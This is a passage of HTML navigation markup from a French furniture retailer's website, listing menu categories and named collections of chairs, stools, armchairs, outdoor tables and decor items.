href="https://www.100chaises.fr/549-table-en-bois-exterieur-jardin-terrasse-pool-house">Bois</a></li><li><a href="https://www.100chaises.fr/543-table-plateau-beton-cire-pour-terrasse-jardin-pool-house">Béton ciré</a></li><li><a href="https://www.100chaises.fr/551-table-pietement-metal-chrome">Chromé</a></li><li><a href="https://www.100chaises.fr/547-table-pietement-inox-pour-exterieur-terrasse-jardin-pool-house">Inox</a></li><li><a href="https://www.100chaises.fr/542-table-plastique-pvc-terrasse-jardin-pool-house">Plastique</a></li><li><a href="https://www.100chaises.fr/544-plateau-de-table-compact-pour-terrasse-jardin-exterieur">Plateau Compact</a></li><li><a href="https://www.100chaises.fr/571-plateau-marbre-pierre-naturelle-ceramique-autre">Plateau Marbre, pierre naturelle, céramique, autre</a></li><li><a href="https://www.100chaises.fr/550-table-plateau-resine-exterieur-terrasse-jardin-pool-house-chr">Résine</a></li><li><a href="https://www.100chaises.fr/546-table-plateau-en-verre-pour-terrasse-jardin-pool-house">Verre</a></li></ul><li><a href="https://www.100chaises.fr/641-salon-de-jardin"><b><span class="fa fa-angle-right"></span> Salon de jardin</b></a></li></ul></div></li><li class="drop-down"> <a href="https://www.100chaises.fr/286--deco">Déco</a><div class="mega-menu fadeIn animated"><ul><li><a href="https://www.100chaises.fr/288-mobilier-lumineux"><b><span class="fa fa-angle-right"></span> Mobilier lumineux</b></a></li><li><a href="https://www.100chaises.fr/639-luminaire-decoratif-design"><b><span class="fa fa-angle-right"></span> Luminaire décoratif design</b></a></li><li><a href="https://www.100chaises.fr/638-vases-et-pots-design"><b><span class="fa fa-angle-right"></span> Vases et pots design</b></a></li><li><a href="https://www.100chaises.fr/637-porte-manteaux-design"><b><span class="fa fa-angle-right"></span> Porte-manteaux design</b></a></li><li><a href="https://www.100chaises.fr/636-panneaux-de-separation-decoratifs"><b><span class="fa fa-angle-right"></span> Panneaux de séparation décoratifs</b></a></li><li><a href="https://www.100chaises.fr/289-deco-accessoires"><b><span class="fa fa-angle-right"></span> Déco &amp; Accessoires</b></a></li><li><a href="https://www.100chaises.fr/666-mobilier-rangement-pour-bureau-et-habitat"><b><span class="fa fa-angle-right"></span> Mobilier rangement pour bureau et habitat</b></a></li></ul></div></li><li> <a href="https://www.100chaises.fr/282-vente-par-lots">Lots</a></li><li class="drop-down"> <a href="https://www.100chaises.fr/572-collections">Collections</a><div class="mega-menu fadeIn animated"><ul><li><a href="https://www.100chaises.fr/654-daisy-salon-de-jardin"><b><span class="fa fa-angle-right"></span> DAISY salon de jardin</b></a></li><li><a href="https://www.100chaises.fr/664-blade-table-et-buffet-armoire"><b><span class="fa fa-angle-right"></span> BLADE, table et buffet armoire</b></a></li><li><a href="https://www.100chaises.fr/663-arca-fauteuil-lounge-standing"><b><span class="fa fa-angle-right"></span> ARCA fauteuil lounge standing</b></a></li><li><a href="https://www.100chaises.fr/657-key-west-salon-de-jardin"><b><span class="fa fa-angle-right"></span> KEY-WEST salon de jardin</b></a></li><li><a href="https://www.100chaises.fr/655-hamptons-salon-de-jardin"><b><span class="fa fa-angle-right"></span> HAMPTONS salon de jardin</b></a></li><li><a href="https://www.100chaises.fr/647-gotham-assises"><b><span class="fa fa-angle-right"></span> GOTHAM assises</b></a></li><li><a href="https://www.100chaises.fr/652-bel-assises"><b><span class="fa fa-angle-right"></span> BEL assises</b></a></li><li><a href="https://www.100chaises.fr/651-nube-assises"><b><span class="fa fa-angle-right"></span> NUBE assises</b></a></li><li><a href="https://www.100chaises.fr/650-jujube-assises"><b><span class="fa fa-angle-right"></span> JUJUBE assises</b></a></li><li><a href="https://www.100chaises.fr/649-churros-banquette-modulable"><b><span class="fa fa-angle-right"></span> CHURROS banquette modulable</b></a></li><li><a href="https://www.100chaises.fr/668-cute-tabouret-et-table"><b><span class="fa fa-angle-right"></span> CUTE tabouret et table</b></a></li><li><a href="https://www.100chaises.fr/656-hug-salon-de-jardin-lounge"><b><span class="fa fa-angle-right"></span> HUG salon de jardin lounge</b></a></li><li><a href="https://www.100chaises.fr/629-abaco-abaco-banquettes-modulables"><b><span class="fa fa-angle-right"></span> ABACO &amp; ABACO+ banquettes modulables</b></a></li><li><a href="https://www.100chaises.fr/625-mou-tabourets"><b><span class="fa fa-angle-right"></span> MOU tabourets</b></a></li><li><a href="https://www.100chaises.fr/631-nomad-banquettes"><b><span class="fa fa-angle-right"></span> NOMAD banquettes</b></a></li><li><a href="https://www.100chaises.fr/633-shade-assises-et-tables"><b><span class="fa fa-angle-right"></span> SHADE assises et tables</b></a></li><li><a href="https://www.100chaises.fr/642-hull-assises"><b><span class="fa fa-angle-right"></span> HULL assises</b></a></li><li><a href="https://www.100chaises.fr/643-ari-salon-de-jardin-modulable"><b><span class="fa fa-angle-right"></span> ARI salon de jardin modulable</b></a></li><li><a href="https://www.100chaises.fr/644-daisy-rop-salon-de-jardin"><b><span class="fa fa-angle-right"></span> DAISY-ROP salon de jardin</b></a></li><li><a href="https://www.100chaises.fr/645-chips-assises"><b><span class="fa fa-angle-right"></span> CHIPS assises</b></a></li><li><a href="https://www.100chaises.fr/669-ermet-grande-table"><b><span class="fa fa-angle-right"></span> ERMET grande table</b></a></li><li><a href="https://www.100chaises.fr/648-cacao-assises"><b><span class="fa fa-angle-right"></span> CACAO assises</b></a></li><li><a href="https://www.100chaises.fr/576-fade"><b><span class="fa fa-angle-right"></span> FADE</b></a></li><li><a href="https://www.100chaises.fr/577-cuba"><b><span class="fa fa-angle-right"></span> CUBA</b></a></li><li><a href="https://www.100chaises.fr/578-lili-table-bois"><b><span class="fa fa-angle-right"></span> LILI table bois</b></a></li><li><a href="https://www.100chaises.fr/579-lean"><b><span class="fa fa-angle-right"></span> LEAN</b></a></li><li><a href="https://www.100chaises.fr/580-cuba-bois"><b><span class="fa fa-angle-right"></span> CUBA BOIS</b></a></li><li><a href="https://www.100chaises.fr/581-classy"><b><span class="fa fa-angle-right"></span> CLASSY</b></a></li><li><a href="https://www.100chaises.fr/582-faro-lido-riva-bora-costa"><b><span class="fa fa-angle-right"></span> FARO-LIDO-RIVA-BORA-COSTA</b></a></li><li><a href="https://www.100chaises.fr/583-doga"><b><span class="fa fa-angle-right"></span> DOGA</b></a></li><li><a href="https://www.100chaises.fr/584-libeccio-levante-maestrale"><b><span class="fa fa-angle-right"></span> LIBECCIO-LEVANTE-MAESTRALE</b></a></li><li><a href="https://www.100chaises.fr/585-rio"><b><span class="fa fa-angle-right"></span> RIO</b></a></li><li><a href="https://www.100chaises.fr/586-komodo"><b><span class="fa fa-angle-right"></span> KOMODO</b></a></li><li><a href="https://www.100chaises.fr/587-net"><b><span class="fa fa-angle-right"></span> NET</b></a></li><li><a href="https://www.100chaises.fr/588-trill"><b><span class="fa fa-angle-right"></span> TRILL</b></a></li><li><a href="https://www.100chaises.fr/589-blog"><b><span class="fa fa-angle-right"></span> BLOG</b></a></li><li><a href="https://www.100chaises.fr/590-africa"><b><span class="fa fa-angle-right"></span> AFRICA</b></a></li><li><a href="https://www.100chaises.fr/591-ibis"><b><span class="fa fa-angle-right"></span> IBIS</b></a></li><li><a href="https://www.100chaises.fr/592-delta-assise-et-tables"><b><span class="fa fa-angle-right"></span> DELTA assise et tables</b></a></li><li><a href="https://www.100chaises.fr/593-echo"><b><span class="fa fa-angle-right"></span> ECHO</b></a></li><li><a href="https://www.100chaises.fr/594-x-beam"><b><span class="fa fa-angle-right"></span> X-BEAM</b></a></li><li><a href="https://www.100chaises.fr/595-nemo-tables"><b><span class="fa fa-angle-right"></span> NEMO tables</b></a></li><li><a href="https://www.100chaises.fr/596-terminal-bancs"><b><span class="fa fa-angle-right"></span> TERMINAL bancs</b></a></li><li><a href="https://www.100chaises.fr/597-ponte-bancs"><b><span class="fa fa-angle-right"></span> PONTE bancs</b></a></li><li><a href="https://www.100chaises.fr/598-flick"><b><span class="fa fa-angle-right"></span> FLICK</b></a></li><li><a href="https://www.100chaises.fr/599-dunk"><b><span class="fa fa-angle-right"></span> DUNK</b></a></li><li><a href="https://www.100chaises.fr/600-agami-phillipe-nigro-collection"><b><span class="fa fa-angle-right"></span> AGAMI</b></a></li><li><a href="https://www.100chaises.fr/601-altana"><b><span class="fa fa-angle-right"></span> ALTANA</b></a></li><li><a href="https://www.100chaises.fr/602-tamburo-tables"><b><span class="fa fa-angle-right"></span> TAMBURO tables</b></a></li><li><a href="https://www.100chaises.fr/603-bubalus-tables"><b><span class="fa fa-angle-right"></span> BUBALUS tables</b></a></li><li><a href="https://www.100chaises.fr/604-fondina"><b><span class="fa fa-angle-right"></span> FONDINA</b></a></li><li><a href="https://www.100chaises.fr/605-kiyumi"><b><span class="fa fa-angle-right"></span> KIYUMI</b></a></li><li><a href="https://www.100chaises.fr/606-randa"><b><span class="fa fa-angle-right"></span> RANDA</b></a></li><li><a href="https://www.100chaises.fr/607-fifty"><b><span class="fa fa-angle-right"></span> FIFTY</b></a></li><li><a href="https://www.100chaises.fr/608-tiffany"><b><span class="fa fa-angle-right"></span> TIFFANY</b></a></li><li><a href="https://www.100chaises.fr/609-nastro"><b><span class="fa fa-angle-right"></span> NASTRO</b></a></li><li><a href="https://www.100chaises.fr/610-moon"><b><span class="fa fa-angle-right"></span> MOON</b></a></li><li><a href="https://www.100chaises.fr/612-solid"><b><span class="fa fa-angle-right"></span> SOLID</b></a></li><li><a href="https://www.100chaises.fr/613-wing-assises"><b><span class="fa fa-angle-right"></span> WING assises</b></a></li><li><a href="https://www.100chaises.fr/614-nastra-tables"><b><span class="fa fa-angle-right"></span> NASTRA tables</b></a></li><li><a href="https://www.100chaises.fr/615-zas-tables"><b><span class="fa fa-angle-right"></span> ZAS tables</b></a></li><li><a href="https://www.100chaises.fr/616-classic-tables"><b><span class="fa fa-angle-right"></span> CLASSIC tables</b></a></li><li><a href="https://www.100chaises.fr/617-sixties-tables"><b><span class="fa fa-angle-right"></span> SIXTIES tables</b></a></li><li><a href="https://www.100chaises.fr/618-myra"><b><span class="fa fa-angle-right"></span> MYRA</b></a></li><li><a href="https://www.100chaises.fr/619-dalton-assies-et-tables"><b><span class="fa fa-angle-right"></span> DALTON assies et tables</b></a></li><li><a href="https://www.100chaises.fr/620-babah"><b><span class="fa fa-angle-right"></span> BABAH</b></a></li><li><a href="https://www.100chaises.fr/621-snap"><b><span class="fa fa-angle-right"></span> SNAP</b></a></li><li><a href="https://www.100chaises.fr/622-gaby-chaises-et-bancs"><b><span class="fa fa-angle-right"></span> GABY chaises et bancs</b></a></li><li><a href="https://www.100chaises.fr/623-stela-assises"><b><span class="fa fa-angle-right"></span> STELA assises</b></a></li><li><a href="https://www.100chaises.fr/626-nomade-table-bois"><b><span class="fa fa-angle-right"></span> NOMADE table bois</b></a></li><li><a href="https://www.100chaises.fr/627-patch-cloison-acoustique-panneau-insonorisant"><b><span class="fa fa-angle-right"></span> PATCH cloison acoustique / panneau insonorisant</b></a></li><li><a href="https://www.100chaises.fr/628-dna-adn-bancs"><b><span class="fa fa-angle-right"></span> DNA-ADN bancs</b></a></li><li><a href="https://www.100chaises.fr/630-nassau"><b><span class="fa fa-angle-right"></span> NASSAU</b></a></li><li><a href="https://www.100chaises.fr/632-ring-assises"><b><span class="fa fa-angle-right"></span> RING assises</b></a></li><li><a href="https://www.100chaises.fr/634-uni-assises-et-bancs"><b><span class="fa fa-angle-right"></span> UNI assises et bancs</b></a></li><li><a href="https://www.100chaises.fr/635-uni-ka-fauteuil-chic-et-tendance"><b><span class="fa fa-angle-right"></span> UNI-KA, fauteuil chic et tendance</b></a></li><li><a href="https://www.100chaises.fr/646-gotham-woody-assises"><b><span class="fa fa-angle-right"></span> GOTHAM WOODY assises</b></a></li><li><a href="https://www.100chaises.fr/653-aria-assises-et-tables"><b><span class="fa fa-angle-right"></span> ARIA assises et tables</b></a></li><li><a href="https://www.100chaises.fr/659-verdea-salon-de-jardin-et-table"><b><span class="fa fa-angle-right"></span> VERDEA salon de jardin et table</b></a></li><li><a href="https://www.100chaises.fr/660-roma-mobilier-d-exterieur"><b><span class="fa fa-angle-right"></span> ROMA mobilier d&#039;extérieur</b></a></li><li><a href="https://www.100chaises.fr/661-twist-mobilier-d-exterieur"><b><span class="fa fa-angle-right"></span> TWIST - mobilier d&#039;extérieur</b></a></li><li><a href="https://www.100chaises.fr/662-arty-tabouret-de-bar-ou-cuisine"><b><span class="fa fa-angle-right"></span> ARTY, tabouret de bar ou cuisine</b></a></li><li><a href="https://www.100chaises.fr/667-lisa-assises"><b><span class="fa fa-angle-right"></span> LISA assises</b></a></li></ul></div></li></ul> </nav></div></div><div id="sticky-cart-wrapper"></div></div></div><div id="_desktop_iqitmegamenu-mobile"><ul id="iqitmegamenu-mobile"><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/25-chaises">Chaises</a><ul><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/41-chaises-pour-professionnels">Destinations</a><ul><li> <a href="https://www.100chaises.fr/56-biblio-mediatheque-conference">Biblio. - médiathèque - conférence</a></li><li> <a href="https://www.100chaises.fr/53-chaises-hotel-restaurant-bar-bistrot-cafe-chr">CHR - café-hôtel-restaurant</a></li><li> <a href="https://www.100chaises.fr/55-collectivites">Collectivités</a></li><li> <a href="https://www.100chaises.fr/57-espace-d-attente-hall-accueil">Espace d&#039;attente - hall - accueil</a></li><li> <a href="https://www.100chaises.fr/58-chaise-profession-liberale">Profession libérale</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/29-chaises-lieux-pieces">Pièces - Lieux</a><ul><li> <a href="https://www.100chaises.fr/431-chaise-accueil-siege-social-entreprise-contract-salle-attente">Accueil - contract - zone d&#039;attente</a></li><li> <a href="https://www.100chaises.fr/430-chaise-pour-magasin-boutique-lieu-de-vente">Boutique - lieu de vente</a></li><li> <a href="https://www.100chaises.fr/34-chaises-de-bureau">Bureau - chambre - ergonomique</a></li><li> <a href="https://www.100chaises.fr/30-chaises-de-bar-cafe-hotel-restaurent-chr">CHR - café-hôtel-restaurant</a></li><li> <a href="https://www.100chaises.fr/33-chaise-de-cuisine-cafeterias-self-service-snack">Cuisine - snack</a></li><li> <a href="https://www.100chaises.fr/36-chaise-exterieur">D&#039;extérieur</a></li><li> <a href="https://www.100chaises.fr/428-chaise-pour-interieur">D&#039;intérieur</a></li><li> <a href="https://www.100chaises.fr/268-salle-de-reunion-seminaire">Salle de réunion - séminaire</a></li><li> <a href="https://www.100chaises.fr/32-chaises-de-salle-a-manger">Salle à manger</a></li><li> <a href="https://www.100chaises.fr/31-chaises-de-salon-bar-lounge">Salon - lounge</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/26-chaises-accoudoirs">Accoudoirs</a><ul><li> <a href="https://www.100chaises.fr/27-avec-accoudoirs">Avec accoudoirs</a></li><li> <a href="https://www.100chaises.fr/28-sans-accoudoirs">Sans accoudoirs</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/40-chaises-pieds-types">Pieds</a><ul><li> <a href="https://www.100chaises.fr/50-chaise-4-pieds-quatre-pieds-pietement-4-pieds">4 pieds</a></li><li> <a href="https://www.100chaises.fr/48-chaise-pied-centrale-pietement-central">Colonne centrale</a></li><li> <a href="https://www.100chaises.fr/419-chaise-empilable-avec-pietement-empilable-pieds-empilable">Empilable</a></li><li> <a href="https://www.100chaises.fr/52-chaise-pied-fantaisie-pietement-fantaisie">Fantaisie</a></li><li> <a href="https://www.100chaises.fr/434-chaise-pietement-juxtaposable-pieds-juxtaposable">Juxtaposable</a></li><li> <a href="https://www.100chaises.fr/49-chaise-pied-luge-pietement-luge">Luge</a></li><li> <a href="https://www.100chaises.fr/269-chaise-pietement-pivotant-pied-pivotant">Pivotante</a></li><li> <a href="https://www.100chaises.fr/267-chaise-pieds-avec-roulettes-pietement-roulettes">Roulettes</a></li><li> <a href="https://www.100chaises.fr/51-chaise-pied-etoile-3-ou-4-branches">Étoile - 3 ou 4 branches</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/303-chaise-materiaux-assise">Assise matériaux</a><ul><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/421-garnie-avec-revetements">Garnie avec revêtement</a><ul><li> <a href="https://www.100chaises.fr/427-chaise-assise-garnie-autre-revetement">Autre…</a></li><li> <a href="https://www.100chaises.fr/435-chaise-assise-avec-coussin">Avec coussin</a></li><li> <a href="https://www.100chaises.fr/313-chaise-assise-cuir-veritable-naturel">Cuir naturel</a></li><li> <a href="https://www.100chaises.fr/314-chaise-assise-cuir-synthetique">Cuir synthétique</a></li><li> <a href="https://www.100chaises.fr/315-chaise-assise-tissu-naturel">Tissu naturel</a></li><li> <a href="https://www.100chaises.fr/426-chaise-assise-tissu-synthetique">Tissu synthétique</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/420-chaise-assise-simple">Simple</a><ul><li> <a href="https://www.100chaises.fr/311-chaise-assise-acier-metal">Acier</a></li><li> <a href="https://www.100chaises.fr/309-chaise-assise-metal-peint-acier-peint">Acier peint</a></li><li> <a href="https://www.100chaises.fr/414-chaise-assise-aluminium">Aluminium</a></li><li> <a href="https://www.100chaises.fr/312-chaise-assise-aluminium-peint">Aluminium peint</a></li><li> <a href="https://www.100chaises.fr/423-chaise-assise-autre">Autre…</a></li><li> <a href="https://www.100chaises.fr/304-chaise-assise-bois">Bois</a></li><li> <a href="https://www.100chaises.fr/305-chaise-assise-bois-peint">Bois peint</a></li><li> <a href="https://www.100chaises.fr/310-chaise-assise-plastique">Plastique</a></li><li> <a href="https://www.100chaises.fr/306-chaise-assise-stratifie-aspect-bois-ou-couleur">Stratifié</a></li></ul></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/291-chaise-materiaux-pietement">Piétement matériaux</a><ul><li> <a href="https://www.100chaises.fr/295-pietement-chaise-acier-metal-peint">Acier peint</a></li><li> <a href="https://www.100chaises.fr/302-pietement-chaise-aluminium">Aluminium</a></li><li> <a href="https://www.100chaises.fr/299-pietement-chaise-aluminium-peint">Aluminium peint</a></li><li> <a href="https://www.100chaises.fr/292-pietement-chaise-bois">Bois</a></li><li> <a href="https://www.100chaises.fr/293-pietement-chaise-bois-peint">Bois peint</a></li><li> <a href="https://www.100chaises.fr/296-pietement-chaise-acier-metal-inox">Chromé</a></li><li> <a href="https://www.100chaises.fr/565-chrome-noir">Chromé noir</a></li><li> <a href="https://www.100chaises.fr/298-pietement-chaise-cuir-naturel">Cuir naturel</a></li><li> <a href="https://www.100chaises.fr/300-cuivre">Cuivré</a></li><li> <a href="https://www.100chaises.fr/294-pietement-chaise-metal-inox">Inox</a></li><li> <a href="https://www.100chaises.fr/564-laiton">Laiton</a></li><li> <a href="https://www.100chaises.fr/297-pietement-chaise-plastique">Plastique</a></li></ul></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/108-tabourets">Tabourets</a><ul><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/144-tabouret-professionnel">Destinations</a><ul><li> <a href="https://www.100chaises.fr/148-biblio-mediatheque-conference">Biblio. - médiathèque - conférence</a></li><li> <a href="https://www.100chaises.fr/146-tabouret-bar-bistrot-hotel-restaurant-cafe-chr">CHR - café-hôtel-restaurant</a></li><li> <a href="https://www.100chaises.fr/147-tabouret-collectivite">Collectivités</a></li><li> <a href="https://www.100chaises.fr/149-espace-d-attente-hall-accueil">Espace d&#039;attente - hall - accueil</a></li><li> <a href="https://www.100chaises.fr/150-tabouret-profession-liberale">Profession libérale</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/122-pieces-lieux">Pièces - Lieux</a><ul><li> <a href="https://www.100chaises.fr/442-acceuil-contract-zone-d-attente">Acceuil - contract - zone d&#039;attente</a></li><li> <a href="https://www.100chaises.fr/441-tabouret-boutique-lieu-de-vente">Boutique - lieu de vente</a></li><li> <a href="https://www.100chaises.fr/126-tabouret-de-bureau-travail">Bureau - travail - ergonomique</a></li><li> <a href="https://www.100chaises.fr/123-tabouret-de-bar-hotel-restaurant-bistrot-cafe-chr">CHR - café-hôtel-restaurant</a></li><li> <a href="https://www.100chaises.fr/125-tabouret-de-cuisine">Cuisine</a></li><li> <a href="https://www.100chaises.fr/128-tabouret-d-exterieur">D&#039;extérieur</a></li><li> <a href="https://www.100chaises.fr/436-tabouret-interieur">D&#039;intérieur</a></li><li> <a href="https://www.100chaises.fr/124-tabouret-de-salon-lounge-salle-a-manger">Salon - lounge</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/346-materiaux-assise-tabouret">Assise matériaux</a><ul><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/438-tabouret-garnie-avec-revetement">Garnie avec revêtement</a><ul><li> <a href="https://www.100chaises.fr/444-tabouret-assise-garnie-autre-revetement">Autre…</a></li><li> <a href="https://www.100chaises.fr/445-tabouret-assise-avec-coussin">Avec coussin</a></li><li> <a href="https://www.100chaises.fr/354-tabouret-assise-cuir">Cuir naturel</a></li><li> <a href="https://www.100chaises.fr/356-tabouret-assise-cuir-synthetique">Cuir synthétique</a></li><li> <a href="https://www.100chaises.fr/448-tabouret-assise-tissu-naturel">Tissu naturel</a></li><li> <a href="https://www.100chaises.fr/358-tabouret-tissu-synthetique">Tissu synthétique</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/443-tabouret-assise-simple">Simple</a><ul><li> <a href="https://www.100chaises.fr/455-tabouret-assise-metal-assise-acier">Acier</a></li><li> <a href="https://www.100chaises.fr/352-tabouret-assise-metal-peint-acier-peint">Acier peint</a></li><li> <a href="https://www.100chaises.fr/450-tabouret-assise-aluminium">Aluminium</a></li><li> <a href="https://www.100chaises.fr/451-tabouret-assise-aluminium-peint">Aluminium peint</a></li><li> <a href="https://www.100chaises.fr/452-tabouret-assise-autre">Autre…</a></li><li> <a href="https://www.100chaises.fr/347-tabouret-assise-bois">Bois</a></li><li> <a href="https://www.100chaises.fr/348-tabouret-assise-bois-peint">Bois peint</a></li><li> <a href="https://www.100chaises.fr/353-tabouret-assise-plastique">Plastique</a></li><li> <a href="https://www.100chaises.fr/349-tabouret-assise-melamine">Stratifié</a></li></ul></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/334-tabouret-materiaux-pietement">Piétement matériaux</a><ul><li> <a href="https://www.100chaises.fr/339-tabouret-pietement-metal-peint">Acier peint</a></li><li> <a href="https://www.100chaises.fr/418-tabouret-pietement-aluminium">Aluminium</a></li><li> <a href="https://www.100chaises.fr/335-tabouret-pietement-bois">Bois</a></li><li> <a href="https://www.100chaises.fr/336-tabouret-pietement-bois-peint">Bois peint</a></li><li> <a href="https://www.100chaises.fr/338-tabouret-pietement-metal-chrome-acier-chrome">Chromé</a></li><li> <a href="https://www.100chaises.fr/568-chrome-noir">Chromé noir</a></li><li> <a href="https://www.100chaises.fr/341-cuivre">Cuivré</a></li><li> <a href="https://www.100chaises.fr/337-tabouret-pietement-metal-inox">Inox</a></li><li> <a href="https://www.100chaises.fr/569-laiton">Laiton</a></li><li> <a href="https://www.100chaises.fr/340-tabouret-pietement-plastique">Plastique</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/109-assise-de-tabouret-hauteurs-d-assises">Hauteurs assises</a><ul><li> <a href="https://www.100chaises.fr/112-tabouret-haut-hauteur-75cm">Haut - H.75</a></li><li> <a href="https://www.100chaises.fr/111-tabouret-mis-haut-hauteur-65cm">Mi-haut - H.65</a></li><li> <a href="https://www.100chaises.fr/110-tabouret-bas-standard-hauteur-45cm">Standard - H.45</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/113-dossier-de-tabouret">Dossier </a><ul><li> <a href="https://www.100chaises.fr/114-tabouret-avec-dossier">Avec</a></li><li> <a href="https://www.100chaises.fr/115-tabouret-dossier-mi-hauteur">Demi</a></li><li> <a href="https://www.100chaises.fr/116-tabouret-sans-dossier">Sans</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/138-pieds-de-tabouret">Pieds</a><ul><li> <a href="https://www.100chaises.fr/141-tabouret-4-pieds">4 pieds</a></li><li> <a href="https://www.100chaises.fr/139-tabouret-pied-central">Colonne centrale</a></li><li> <a href="https://www.100chaises.fr/440-tabouret-empilable">Empilable</a></li><li> <a href="https://www.100chaises.fr/143-tabouret-pied-fantaisie">Fantaisie</a></li><li> <a href="https://www.100chaises.fr/439-tabouret-fixation-au-sol">Fixation au sol</a></li><li> <a href="https://www.100chaises.fr/140-tabouret-pied-luge">Luge</a></li><li> <a href="https://www.100chaises.fr/142-tabouret-pied-etoile-3-ou-4-branches">Étoile - 3 ou 4 branches</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/117-tabourets-reglages">Réglages</a><ul><li> <a href="https://www.100chaises.fr/118-tabouret-pivotant">Pivotant</a></li><li> <a href="https://www.100chaises.fr/121-repositionnable-automatique">Repositionnable automatique</a></li><li> <a href="https://www.100chaises.fr/119-tabouret-sur-verins">Sur vérin</a></li></ul></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/183-fauteuils-chauffeuses">Fauteuils - chauffeuses</a><ul><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/205-fauteuil-chauffeuse-professionnels">Destinations</a><ul><li> <a href="https://www.100chaises.fr/209-biblio-mediatheque-conference">Biblio. - médiathèque - conférence</a></li><li> <a href="https://www.100chaises.fr/206-fauteuil-chauffeuse-hotel-restaurant-bar-bistrot-chr">CHR - café-hôtel-restaurant</a></li><li> <a href="https://www.100chaises.fr/208-fauteuil-chauffeuse-collectivites">Collectivités</a></li><li> <a href="https://www.100chaises.fr/207-espace-d-attente-hall-accueil">Espace d&#039;attente - hall - accueil</a></li><li> <a href="https://www.100chaises.fr/211-fauteuil-chauffeuse-profession-liberale">Profession libérale</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/178-fauteuils-chauffeuse-lieux">Pièces - Lieux</a><ul><li> <a href="https://www.100chaises.fr/466-fauteuil-accueil-siege-social-entreprise-contract-salle-attente">Accueil - contract - zone d&#039;attente</a></li><li> <a href="https://www.100chaises.fr/467-fauteuil-chauffeuse-pour-boutique-lieu-de-vente">Boutique - lieu de vente</a></li><li> <a href="https://www.100chaises.fr/261-fauteuil-de-bureau-chambre-ergonomique">Bureau - chambre - ergonomique</a></li><li> <a href="https://www.100chaises.fr/258-fauteuil-chauffeuse-de-bar-hotel-restaurant-bistrot-cafe-chr">CHR - café-hôtel-restaurant</a></li><li> <a href="https://www.100chaises.fr/260-fauteuil-de-cuisine-snack-cafeterias">Cuisine - snack</a></li><li> <a href="https://www.100chaises.fr/263-fauteuil-exterieur">D&#039;extérieur</a></li><li> <a href="https://www.100chaises.fr/465-fauteuil-pour-interieur">D&#039;intérieur</a></li><li> <a href="https://www.100chaises.fr/468-fauteuil-chauffeuse-pour-salle-de-reunion">Salle de réunion</a></li><li> <a 